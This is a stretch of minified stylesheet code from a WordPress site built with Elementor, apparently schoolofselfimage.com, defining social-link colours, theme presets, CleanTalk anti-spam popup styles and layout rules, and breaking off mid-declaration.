.wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}input[class*=apbct].apbct_special_field{display:none!important}.apbct-tooltip{border-radius:5px;background:#d3d3d3}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999!important;transition:none!important;background-size:contain;background-repeat:no-repeat!important;background-position-x:right;background-position-y:center;cursor:pointer!important}.apbct-check_email_exist-load{background-size:contain;background-image:url(https://schoolofselfimage.com/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)!important}.apbct-check_email_exist-block{position:fixed!important;display:block!important}.apbct-check_email_exist-good_email{background-image:url(https://schoolofselfimage.com/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)!important}.apbct-check_email_exist-bad_email{background-image:url(https://schoolofselfimage.com/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)!important}.apbct-check_email_exist-popup_description{display:none;position:fixed!important;padding:2px!important;border:1px solid #e5e8ed!important;border-radius:16px 16px 0!important;background:#fff!important;background-position-x:right!important;font-size:14px!important;text-align:center!important;transition:all 1s ease-out!important}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%!important}}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}b,strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}#dpsp-floating-sidebar,#dpsp-pop-up,#dpsp-pop-up-overlay,#dpsp-sticky-bar-wrapper{display:none!important}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:transparent;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table td,table th{border:1px solid hsla(0,0%,50%,.502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50%,.071)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50%,.102)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50%,.502)}@media(max-width:767px){table table{font-size:.8em}table table td,table table th{line-height:1.3;padding:7px}table table th{font-weight:400}}dd,li,ol,ul{background:0 0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.alignright{float:right;margin-left:1rem}.sticky{display:block;position:relative}.hide{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element.elementor-absolute{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}@media (min-width:1367px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:1366px){.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}#elementor-device-mode:after{content:"laptop"}}@media (max-width:-1){#elementor-device-mode:after{content:"tablet_extra"}}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto{max-width:100%}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity 